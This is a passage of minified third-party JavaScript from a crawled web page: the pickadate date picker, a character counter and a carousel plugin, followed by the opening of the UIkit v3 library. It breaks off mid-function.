"+a:"","<"+e+n+a+">"+i+"</"+e+">"):""},lead:function(t){return(t<10?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1===0},ariaAttr:r},e.extend=function(i,n){t.fn[i]=function(a,o){var r=this.data(i);return"picker"==a?r:r&&"string"==typeof a?e._.trigger(r[a],r,[o]):this.each(function(){var o=t(this);o.data(i)||new e(this,i,n,a)})},t.fn[i].defaults=n.defaults},e}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){function i(t,e){var i=this,n=t.$node[0],a=n.value,o=t.$node.data("value"),r=o||a,s=o?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return t[0]===!0?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),r?i.set("select",r,{format:s}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}var n=7,a=6,o=t._;i.prototype.set=function(t,e,i){var n=this,a=n.item;return null===e?("clear"==t&&(t="select"),a[t]=e,n):(a["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(a){return e=n[a](t,e,i)}).pop(),"select"==t?n.set("highlight",a.select,i):"highlight"==t?n.set("view",a.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(a.select&&n.disabled(a.select)&&n.set("select",a.select,i),a.highlight&&n.disabled(a.highlight)&&n.set("highlight",a.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var a,r=this;return i=void 0===i?t:i,i==-(1/0)||i==1/0?a=i:e.isPlainObject(i)&&o.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=o.isDate(i)?i:r.create().obj):i=o.isInteger(i)||o.isDate(i)?r.normalize(new Date(i),n):r.now(t,i,n),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,a=function(t){return t===!0||e.isArray(t)||o.isDate(t)?n.create(t):t};return o.isInteger(t)||(t=a(t)),o.isInteger(i)||(i=a(i)),o.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:o.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var a,o,r,s,l=e.isArray(i),c=e.isPlainObject(i),u=this.item.view;if(l||c){for(c?(o=i.year,r=i.month,s=i.date):(o=+i[0],r=+i[1],s=+i[2]),n&&n.nav&&u&&u.month!==r&&(o=u.year,r=u.month),a=new Date(o,r+(n&&n.nav?n.nav:0),1),o=a.getFullYear(),r=a.getMonth();new Date(o,r,s).getMonth()!==r;)s-=1;i=[o,r,s]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):o.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-(1/0):1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var a,r,s,l,c=this,u=i,d=n&&n.interval?n.interval:1,f=c.item.enable===-1,p=c.item.min,h=c.item.max,v=f&&c.item.disable.filter(function(t){if(e.isArray(t)){var n=c.create(t).pick;n<i.pick?a=!0:n>i.pick&&(r=!0)}return o.isInteger(t)}).length;if((!n||!n.nav)&&(!f&&c.disabled(i)||f&&c.disabled(i)&&(v||a||r)||!f&&(i.pick<=p.pick||i.pick>=h.pick)))for(f&&!v&&(!r&&d>0||!a&&d<0)&&(d*=-1);c.disabled(i)&&(Math.abs(d)>1&&(i.month<u.month||i.month>u.month)&&(i=u,d=d>0?1:-1),i.pick<=p.pick?(s=!0,d=1,i=c.create([p.year,p.month,p.date+(i.pick===p.pick?0:-1)])):i.pick>=h.pick&&(l=!0,d=-1,i=c.create([h.year,h.month,h.date+(i.pick===h.pick?0:1)])),!s||!l);)i=c.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter(function(n){return o.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||o.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0});return n=n.length&&!n.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,i.item.enable===-1?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,a={};return e&&"string"==typeof e?(i&&i.format||(i=i||{},i.format=n.settings.format),n.formats.toArray(i.format).map(function(t){
var i=n.formats[t],r=i?o.trigger(i,n,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,r)),e=e.substr(r)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?o.digits(t):e.date},dd:function(t,e){return t?2:o.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?o.digits(t):e.month+1},mm:function(t,e){return t?2:o.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return o.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return o.isInteger(t)&&o.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(o.isDate(t)||e.isArray(t))&&(o.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&(n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to))},i.prototype.isDateOverlap=function(t,i){var n=this,a=n.settings.firstDay?1:0;return o.isInteger(t)&&(o.isDate(i)||e.isArray(i))?(t=t%7+a,t===n.create(i).day+1):o.isInteger(i)&&(o.isDate(t)||e.isArray(t))?(i=i%7+a,i===n.create(t).day+1):!(!e.isPlainObject(t)||!e.isPlainObject(i))&&n.overlapRanges(t,i)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(e.enable==-1?1:-1)},i.prototype.deactivate=function(t,i){var n=this,a=n.item.disable.slice(0);return"flip"==i?n.flipEnable():i===!1?(n.flipEnable(1),a=[]):i===!0?(n.flipEnable(-1),a=[]):i.map(function(t){for(var i,r=0;r<a.length;r+=1)if(n.isDateExact(t,a[r])){i=!0;break}i||(o.isInteger(t)||o.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,i){var n=this,a=n.item.disable,r=a.length;return"flip"==i?n.flipEnable():i===!0?(n.flipEnable(1),a=[]):i===!1?(n.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,c;for(l=0;l<r;l+=1){if(s=a[l],n.isDateExact(s,t)){i=a[l]=null,c=!0;break}if(n.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t,i[3]||i.push("inverted")):o.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;l<r;l+=1)if(n.isDateExact(a[l],t)){a[l]=null;break}if(c)for(l=0;l<r;l+=1)if(n.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},i.prototype.nodes=function(t){var e=this,i=e.settings,r=e.item,s=r.now,l=r.select,c=r.highlight,u=r.view,d=r.disable,f=r.min,p=r.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),o.node("thead",o.node("tr",o.group({min:0,max:n-1,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),v=function(t){return o.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&u.year>=p.year&&u.month>=p.month||!t&&u.year<=f.year&&u.month<=f.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+o.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},g=function(n){var a=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(a=i.monthsShort),i.selectMonths&&void 0==n?o.node("select",o.group({min:0,max:11,i:1,node:"option",item:function(t){return[a[t],0,"value="+t+(u.month==t?" selected":"")+(u.year==f.year&&t<f.month||u.year==p.year&&t>p.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+o.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=l?o.node("div",a[l.month]):o.node("div",a[u.month]):o.node("div",a[u.month],i.klass.month)},m=function(n){var a=u.year,r=i.selectYears===!0?5:~~(i.selectYears/2);if(r){var s=f.year,l=p.year,c=a-r,d=a+r;if(s>c&&(d+=s-c,c=s),l<d){var h=c-s,v=d-l;c-=h>v?v:h,d=l}if(i.selectYears&&void 0==n)return o.node("select",o.group({min:c,max:d,i:1,node:"option",item:function(t){return[t,0,"value="+t+(a==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+o.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?o.node("div",a):o.node("div",a,i.klass.year)};return createDayLabel=function(){return null!=l?o.node("div",l.date):o.node("div",s.date)},createWeekdayLabel=function(){var t;t=null!=l?l.day:s.day;var e=i.weekdaysFull[t];return e},o.node("div",o.node("div",createWeekdayLabel(),"picker__weekday-display")+o.node("div",g("short_months"),i.klass.month_display)+o.node("div",createDayLabel(),i.klass.day_display)+o.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+o.node("div",o.node("div",(i.selectYears?g()+m():g()+m())+v()+v(1),i.klass.header)+o.node("table",h+o.node("tbody",o.group({min:0,max:a-1,i:1,node:"tr",item:function(t){var a=i.firstDay&&0===e.create([u.year,u.month,1]).day?-7:0;return[o.group({min:n*t-u.day+a+1,max:function(){return this.min+n-1},i:1,node:"td",item:function(t){t=e.create([u.year,u.month,t+(i.firstDay?1:0)]);var n=l&&l.pick==t.pick,a=c&&c.pick==t.pick,r=d&&e.disabled(t)||t.pick<f.pick||t.pick>p.pick,h=o.trigger(e.formats.toString,e,[i.format,t]);return[o.node("div",t.date,function(e){return e.push(u.month==t.month?i.klass.infocus:i.klass.outfocus),s.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),a&&e.push(i.klass.highlighted),r&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+o.ariaAttr({role:"gridcell",label:h,selected:!(!n||e.$node.val()!==h)||null,activedescendant:!!a||null,disabled:!!r||null})),"",o.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+o.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+o.node("div",o.node("button",i.today,"btn-flat picker__today","type=button data-pick="+s.pick+(t&&!e.disabled(s)?"":" disabled")+" "+o.ariaAttr({controls:e.$node[0].id}))+o.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+o.ariaAttr({controls:e.$node[0].id}))+o.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+o.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)}),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=i<=e;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),a(n,t(this))}function i(e){var i=e.parent().find('span[class="character-counter"]');i.length||(i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1),e.parent().append(i))}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function a(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each(function(){var a=t(this),o=a.parent().find('span[class="character-counter"]');if(!o.length){var r=void 0!==a.attr("length");r&&(a.on("input",e),a.on("focus",e),a.on("blur",n),i(a))}})},t(document).ready(function(){t("input, textarea").characterCounter()})}(jQuery),function(t){var e={init:function(e){var i={time_constant:200,dist:-100,shift:0,padding:0,full_width:!1,indicators:!1,no_wrap:!1};return e=t.extend(i,e),this.each(function(){function i(){"undefined"!=typeof window.ontouchstart&&(_[0].addEventListener("touchstart",d),_[0].addEventListener("touchmove",f),_[0].addEventListener("touchend",p)),_[0].addEventListener("mousedown",d),_[0].addEventListener("mousemove",f),_[0].addEventListener("mouseup",p),_[0].addEventListener("mouseleave",p),_[0].addEventListener("click",c)}function n(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}function a(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY}function o(t){return t>=w?t%w:t<0?o(w+t%w):t}function r(t){var i,n,a,r,s,l,c;if(v="number"==typeof t?t:v,g=Math.floor((v+b/2)/b),a=v-g*b,r=a<0?1:-1,s=-r*a*2/b,n=w>>1,e.full_width?c="translateX(0)":(c="translateX("+(_[0].clientWidth-item_width)/2+"px) ",c+="translateY("+(_[0].clientHeight-item_width)/2+"px)"),j){var u=g%w,d=M.find(".indicator-item.active");d.index()!==u&&(d.removeClass("active"),M.find(".indicator-item").eq(u).addClass("active"))}for((!e.no_wrap||g>=0&&g<w)&&(l=h[o(g)],l.style[P]=c+" translateX("+-a/2+"px) translateX("+r*e.shift*s*i+"px) translateZ("+e.dist*s+"px)",l.style.zIndex=0,e.full_width?tweenedOpacity=1:tweenedOpacity=1-.2*s,l.style.opacity=tweenedOpacity,l.style.display="block"),i=1;i<=n;++i)e.full_width?(zTranslation=e.dist,tweenedOpacity=i===n&&a<0?1-s:1):(zTranslation=e.dist*(2*i+s*r),tweenedOpacity=1-.2*(2*i+s*r)),(!e.no_wrap||g+i<w)&&(l=h[o(g+i)],l.style[P]=c+" translateX("+(e.shift+(b*i-a)/2)+"px) translateZ("+zTranslation+"px)",l.style.zIndex=-i,l.style.opacity=tweenedOpacity,l.style.display="block"),e.full_width?(zTranslation=e.dist,tweenedOpacity=i===n&&a>0?1-s:1):(zTranslation=e.dist*(2*i-s*r),tweenedOpacity=1-.2*(2*i-s*r)),(!e.no_wrap||g-i>=0)&&(l=h[o(g-i)],l.style[P]=c+" translateX("+(-e.shift+(-b*i-a)/2)+"px) translateZ("+zTranslation+"px)",l.style.zIndex=-i,l.style.opacity=tweenedOpacity,l.style.display="block");(!e.no_wrap||g>=0&&g<w)&&(l=h[o(g)],l.style[P]=c+" translateX("+-a/2+"px) translateX("+r*e.shift*s+"px) translateZ("+e.dist*s+"px)",l.style.zIndex=0,e.full_width?tweenedOpacity=1:tweenedOpacity=1-.2*s,l.style.opacity=tweenedOpacity,l.style.display="block")}function s(){var t,e,i,n;t=Date.now(),e=t-E,E=t,i=v-O,O=v,n=1e3*i/(1+e),S=.8*n+.2*S}function l(){var t,i;k&&(t=Date.now()-E,i=k*Math.exp(-t/e.time_constant),i>2||i<-2?(r(T-i),requestAnimationFrame(l)):r(T))}function c(i){if(I)return i.preventDefault(),i.stopPropagation(),!1;if(!e.full_width){var n=t(i.target).closest(".carousel-item").index(),a=g%w-n;0!==a&&(i.preventDefault(),i.stopPropagation()),u(n)}}function u(t){var i=g%w-t;e.no_wrap||(i<0?Math.abs(i+w)<Math.abs(i)&&(i+=w):i>0&&Math.abs(i-w)<i&&(i-=w)),i<0?_.trigger("carouselNext",[Math.abs(i)]):i>0&&_.trigger("carouselPrev",[i])}function d(t){m=!0,I=!1,q=!1,x=n(t),C=a(t),S=k=0,O=v,E=Date.now(),clearInterval(A),A=setInterval(s,100)}function f(t){var e,i,o;if(m)if(e=n(t),y=a(t),i=x-e,o=Math.abs(C-y),o<30&&!q)(i>2||i<-2)&&(I=!0,x=e,r(v+i));else{if(I)return t.preventDefault(),t.stopPropagation(),!1;q=!0}if(I)return t.preventDefault(),t.stopPropagation(),!1}function p(t){if(m)return m=!1,clearInterval(A),T=v,(S>10||S<-10)&&(k=.9*S,T=v+k),T=Math.round(T/b)*b,e.no_wrap&&(T>=b*(w-1)?T=b*(w-1):T<0&&(T=0)),k=T-v,E=Date.now(),requestAnimationFrame(l),I&&(t.preventDefault(),t.stopPropagation()),!1}var h,v,g,m,b,w,x,C,k,T,S,P,O,E,A,I,q,M=t('<ul class="indicators"></ul>'),_=t(this),j=_.attr("data-indicators")||e.indicators;if(_.hasClass("initialized"))return t(this).trigger("carouselNext",[1e-6]),!0;if(e.full_width){e.dist=0;var V=_.find(".carousel-item img").first();V.length?imageHeight=V.on("load",function(){_.css("height",t(this).height())}):(imageHeight=_.find(".carousel-item").first().height(),_.css("height",imageHeight)),j&&_.find(".carousel-fixed-item").addClass("with-indicators")}_.addClass("initialized"),m=!1,v=T=0,h=[],item_width=_.find(".carousel-item").first().innerWidth(),b=2*item_width+e.padding,_.find(".carousel-item").each(function(e){if(h.push(t(this)[0]),j){var i=t('<li class="indicator-item"></li>');0===e&&i.addClass("active"),i.click(function(){var e=t(this).index();u(e)}),M.append(i)}}),j&&_.append(M),w=h.length,P="transform",["webkit","Moz","O","ms"].every(function(t){var e=t+"Transform";return"undefined"==typeof document.body.style[e]||(P=e,!1)}),window.onresize=r,i(),r(v),t(this).on("carouselNext",function(t,e){void 0===e&&(e=1),T=v+b*e,v!==T&&(k=T-v,E=Date.now(),requestAnimationFrame(l))}),t(this).on("carouselPrev",function(t,e){void 0===e&&(e=1),T=v-b*e,v!==T&&(k=T-v,E=Date.now(),requestAnimationFrame(l))}),t(this).on("carouselSet",function(t,e){void 0===e&&(e=0),u(e)})})},next:function(e){t(this).trigger("carouselNext",[e])},prev:function(e){t(this).trigger("carouselPrev",[e])},set:function(e){t(this).trigger("carouselSet",[e])}};t.fn.carousel=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.carousel"):e.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.vom.mn/dist/js/uikit.v3.js
body_size: 22439
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):t.UIkit=e(t.jQuery)}(this,function(t){"use strict";function e(){return"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll}function i(t){var i=function(){o(document,"DOMContentLoaded",i),o(window,"load",i),t()};e()?t():(n(document,"DOMContentLoaded",i),n(window,"load",i))}function n(t,e,i,n){_t(t)[0].addEventListener(e,i,n)}function o(t,e,i,n){_t(t)[0].removeEventListener(e,i,n)}function s(t,e,i,n){void 0===i&&(i=400),void 0===n&&(n="linear");var o=_t.Deferred();t=_t(t);for(var s in e)t.css(s,t.css(s));var r=setTimeout(function(){return t.trigger(Vt||"transitionend")},i);return t.one(Vt||"transitionend",function(e,i){clearTimeout(r),t.removeClass("uk-transition").css("transition",""),i?o.reject():o.resolve()}).addClass("uk-transition").css("transition","all "+i+"ms "+n).css(e),o.promise()}function r(t,e,i,n,o){function s(){t.css("animation-duration","").removeClass(a+" "+e)}void 0===i&&(i=200);var r=_t.Deferred(),a=o?"uk-animation-leave":"uk-animation-enter";return t=_t(t),0===e.lastIndexOf("uk-animation-",0)&&(n&&(e+=" uk-animation-"+n),o&&(e+=" uk-animation-reverse")),s(),t.one(Qt||"animationend",function(){return r.resolve().then(s)}).css("animation-duration",i+"ms").addClass(e).addClass(a),Qt||Lt(function(){return Bt.cancel(t)}),r.promise()}function a(t,e){return t=_t(t),t.is(e)||!!(I(e)?t.parents(e).length:_t.contains(e instanceof _t?e[0]:e,t[0]))}function l(t,e,i,n){return t=_t(t),t.attr(e,function(t,e){return e?e.replace(i,n):e})}function h(t,e){return l(t,"class",new RegExp("(^|\\s)"+e+"(?!\\S)","g"),"")}function c(t,e,i){if(void 0===e&&(e=!0),void 0===i&&(i=!1),I(t)){var n=document.createEvent("Event");return n.initEvent(t,e,i),n}return t}function u(t,e,i){if(void 0===e&&(e=0),void 0===i&&(i=0),t=_t(t),!t.is(":visible"))return!1;var n=Pt.scrollLeft(),o=Pt.scrollTop(),s=t.offset(),r=s.top,a=s.left;return r+t.height()>=o&&r-e<=o+Pt.height()&&a+t.width()>=n&&a-i<=n+Pt.width()}function d(t,e,i){void 0===i&&(i=0),e=_t(e);var n=_t(e).length;return t=(O(t)?t:"next"===t?i+1:"previous"===t?i-1:I(t)?parseInt(t,10):e.index(t))%n,t<0?t+n:t}function f(t){return t=_t(t),jt[t[0].tagName.toLowerCase()]}function p(t,e){var i=P(t);return i?i.reduce(function(t,e){return N(e,t)},e):N(t)}function g(t,e){return!!t[Xt]&&t[Xt](e)}function m(t,e,i){return(window.getComputedStyle(t,i)||{})[e]}function v(t){var e,i=document.documentElement,n=i.appendChild(document.createElement("div"));n.classList.add("var-"+t);try{e=m(n,"content",":before").replace(/^["'](.*)["']$/,"$1"),e=JSON.parse(e)}catch(o){}return i.removeChild(n),e||void 0}function b(){var t=this;t.reads=[],t.writes=[],t.raf=Lt.bind(window)}function w(t){t.scheduled||(t.scheduled=!0,t.raf(y.bind(null,t)))}function y(t){var e,i=t.writes,n=t.reads;try{k(n),k(i)}catch(o){e=o}if(t.scheduled=!1,(n.length||i.length)&&w(t),e){if(!t["catch"])throw e;t["catch"](e)}}function k(t){for(var e;e=t.shift();)e()}function $(t,e){var i=t.indexOf(e);return!!~i&&!!t.splice(i,1)}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])}function T(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function C(t,e){return Jt.call(t,e)}function S(t){return t.replace(/(?:^|[-_\/])(\w)/g,function(t,e){return e?e.toUpperCase():""})}function E(t){return t.replace(/([a-z\d])([A-Z])/g,"$1-$2").toLowerCase()}function A(t){return t.replace(Kt,D)}function D(t,e){return e?e.toUpperCase():""}function I(t){return"string"==typeof t}function O(t){return"number"==typeof t}function _(t){return I(t)&&t.match(/^(!|>|\+|-)/)}function P(t){return _(t)&&t.split(/(?=\s(?:!|>|\+|-))/g).map(function(t){return t.trim()})}function N(t,e){if(t===!0)return null;try{t=e&&_(t)&&">"!==t[0]?_t(e)[Zt[t[0]]](t.substr(1)):_t(t,e)}catch(i){return null}return t.length?t:null}function H(t){return"boolean"==typeof t?t:"true"===t||"1"==t||""===t||"false"!==t&&"0"!=t&&t}function M(t){var e=Number(t);return!isNaN(e)&&e}function B(t){if(I(t)&&"@"==t[0]){var e="media-"+t.substr(1);t=te[e]||(te[e]=parseFloat(v(e)))}return!(!t||isNaN(t))&&"(min-width: "+t+"px)"}function j(t,e,i){return t===Boolean?H(e):t===Number?M(e):"jQuery"===t?p(e,i):"media"===t?B(e):t?t(e):e}function U(t,e,i){function n(n){s[n]=(ee[n]||le)(t[n],e[n],i,n)}var o,s={};if(e.mixins)for(var r=0,a=e.mixins.length;r<a;r++)t=U(t,e.mixins[r],i);for(o in t)n(o);for(o in e)C(t,o)||n(o);return s}function q(t,e,i,n,o,s,r,a){t=_t(t),e=_t(e),a=a&&_t(a),i=F(i),n=F(n);var l=L(t),h=L(e),c=h;z(c,i,l,-1),z(c,n,h,1),o=W(o,l.width,l.height),s=W(s,h.width,h.height),o.x+=s.x,o.y+=s.y,c.left+=o.x,c.top+=o.y,a=L(a||window);var u={element:i,target:n};return r&&_t.each(he,function(t,e){var s=e[0],d=e[1],f=e[2];if(r===!0||~r.indexOf(t)){var p=i[t]===d?-l[s]:i[t]===f?l[s]:0,g=n[t]===d?h[s]:n[t]===f?-h[s]:0;if(c[d]<a[d]||c[d]+l[s]>a[f]){var m=c[d]+p+g-2*o[t];m>=a[d]&&m+l[s]<=a[f]&&(c[d]=m,["element","target"].forEach(function(e){u[e][t]=p?u[e][t]===he[t][1]?he[t][2]:he[t][1]:u[e][t]}))}}}),t.offset({left:c.left,top:c.top}),u}function L(t){t=_t(t);var e=Math.round(t.outerWidth()),i=Math.round(t.outerHeight()),n=t[0].getClientRects?t.offset():null,o=n?Math.round(n.left):t.scrollLeft(),s=n?Math.round(n.top):t.scrollTop();return{width:e,height:i,left:o,top:s,right:o+e,bottom:s+i}}function z(t,e,i,n){_t.each(he,function(o,s){var r=s[0],a=s[1],l=s[2];e[o]===l?t[a]+=i[r]*n:"center"===e[o]&&(t[a]+=i[r]*n/2)})}function F(t){var e=/left|center|right/,i=/top|center|bottom/;return t=(t||"").split(" "),1===t.length&&(t=e.test(t[0])?t.concat(["center"]):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function W(t,e,i){return t=(t||"").split(" "),{x:t[0]?parseFloat(t[0])*("%"===t[0][t[0].length-1]?e/100:1):0,y:t[1]?parseFloat(t[1])*("%"===t[1][t[1].length-1]?i/100:1):0}}function Y(t){switch(t){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top";default:return t}}function R(t,e,i,n){return Math.abs(t-e)>=Math.abs(i-n)?t-e>0?"Left":"Right":i-n>0?"Up":"Down"}function V(){se=null,ce.last&&(void 0!==ce.el&&ce.el.trigger("longTap"),ce={})}function Q(){se&&clearTimeout(se),se=null}function X(){ie&&clearTimeout(ie),ne&&clearTimeout(ne),oe&&clearTimeout(oe),se&&clearTimeout(se),ie=ne=oe=se=null,ce={}}function G(t){function e(){var e=Array.prototype.forEach;o(document.body,t.connect),new qt(function(i){return i.forEach(function(i){e.call(i.addedNodes,function(e){return o(e,t.connect)}),e.call(i.removedNodes,function(e){return o(e,t.disconnect)})})}).observe(document.body,{childList:!0,subtree:!0})}function 